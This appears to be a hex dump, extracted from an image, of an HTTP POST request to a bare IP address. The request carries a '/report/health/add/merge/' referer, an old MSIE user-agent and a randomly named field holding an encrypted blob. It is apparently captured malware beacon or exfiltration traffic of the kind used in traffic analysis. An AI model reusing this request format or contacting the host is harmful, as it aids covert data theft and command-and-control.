 65 66 65 72 65 72 3a 20  68 74 74 70 3a 2f 2f 31  eferer:  http://1
39 30 2e 31 30 36 2e 39  37 2e 32 33 30 2f 72 65  90.106.9 7.230/re
70 6f 72 74 2f 68 65 61  6c 74 68 2f 61 64 64 2f  port/hea lth/add/
6d 65 72 67 65 2f 0d 0a  43 6f 6e 74 65 6e 74 2d  merge/.. Content-
54 79 70 65 3a 20 61 70  70 6c 69 63 61 74 69 6f  Type: ap plicatio
6e 2f 78 2d 77 77 77 2d  66 6f 72 6d 2d 75 72 6c  n/x-www- form-url
65 6e 63 6f 64 65 64 0d  0a 44 4e 54 3a 20 31 0d  encoded. .DNT: 1.
0a 55 73 65 72 2d 41 67  65 6e 74 3a 20 4d 6f 7a  .User-Ag ent: Moz
69 6c 6c 61 2f 34 2e 30  20 28 63 6f 6d 70 61 74  illa/4.0  (compat
69 62 6c 65 3b 20 4d 53  49 45 20 37 2e 30 3b 20  ible; MS IE 7.0;
57 69 6e 64 6f 77 73 20  4e 54 20 36 2e 31 3b 20  Windows  NT 6.1;
57 4f 57 36 34 3b 20 54  72 69 64 65 6e 74 2f 34  WOW64; T rident/4
2e 30 3b 20 53 4c 43 43  32 3b 20 2e 4e 45 54 20  .0; SLCC 2; .NET
43 4c 52 20 32 2e 30 2e  35 30 37 32 37 3b 20 2e  CLR 2.0. 50727; .
4e 45 54 20 43 4c 52 20  33 2e 35 2e 33 30 37 32  NET CLR  3.5.3072
39 3b 20 2e 4e 45 54 20  43 4c 52 20 33 2e 30 2e  9; .NET  CLR 3.0.
33 30 37 32 39 3b 20 4d  65 64 69 61 20 43 65 6e  30729; M edia Cen
74 65 72 20 50 43 20 36  2e 30 3b 20 2e 4e 45 54  ter PC 6 .0; .NET
34 2e 30 43 3b 20 2e 4e  45 54 34 2e 30 45 3b 20  4.0C; .N ET4.0E;
49 6e 66 6f 50 61 74 68  2e 33 29 0d 0a 48 6f 73  InfoPath .3)..Hos
74 3a 20 31 39 30 2e 31  30 36 2e 39 37 2e 32 33  t: 190.1 06.97.23
30 3a 34 34 33 0d 0a 43  6f 6e 74 65 6e 74 2d 4c  0:443..C ontent-L
65 6e 67 74 68 3a 20 35  33 36 0d 0a 43 6f 6e 6e  ength: 5 36..Conn
65 63 74 69 6f 6e 3a 20  4b 65 65 70 2d 41 6c 69  ection:  Keep-Ali
76 65 0d 0a 43 61 63 68  65 2d 43 6f 6e 74 72 6f  ve..Cach e-Contro
6c 3a 20 6e 6f 2d 63 61  63 68 65 0d 0a 0d 0a 68  l: no-ca che....h
50 62 71 4d 75 5a 3d 6b  25 32 46 45 56 37 57 6e  PbqMuZ=k %2FEV7Wn
56 39 44 65 55 68 64 4b  4d 6c 25 32 46 36 74 6c  V9DeUhdK Ml%2F6tl
44 73 70 25 32 42 34 61  31 5a 4c 73 62 51 46 42  Dsp%2B4a 1ZLsbQFB
52 32 35 44 37 5a 57 39  68 41 5a 7a 44 34 4b 4f  R25D7ZW9 hAZzD4KO
71 79 38 77 46 52 69 6e  59 7a 63 73 67 50 48 35  qy8wFRin YzcsgPH5
66 45 73 7a 44 6a 58 79  64 32 75 63 76 50 37 52  fEszDjXy d2ucvP7R
50 36 72 57 33 5a 31 71  52 56 69 49 74 48 65 71  P6rW3Z1q RViItHeq
54 75 57 4a 32 43 44 73  6b 5a 77 56 62 69 46 7a  TuWJ2CDs kZwVbiFz
6d 25 32 46 25 32 42 5a  4b 49 43 46 76 43 34 62  m%2F%2BZ KICFvC4b
50 43 49 42 43 73 49 65  34 55 51 5a 6f 71 4a 70  PCIBCsIe 4UQZoqJp
55 35 77 53 4e 53 6e 4c  57 51 76 41 6f 6d 50 49  U5wSNSnL WQvAomPI
6b 67 67 79 37 4d 62 31  65 4f 6e 58 57 74 4d 75  kggy7Mb1 eOnXWtMu